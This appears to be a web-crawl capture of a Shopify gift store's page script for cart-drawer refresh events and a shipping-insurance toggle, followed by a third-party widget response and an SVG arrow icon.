      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=160355
body_size: 82
content:
lk2('0%3b160336')

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bobblegifts.com/cdn/shop/files/angle-down-svgrepo-com_copy.svg?v=1680254734
body_size: -555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>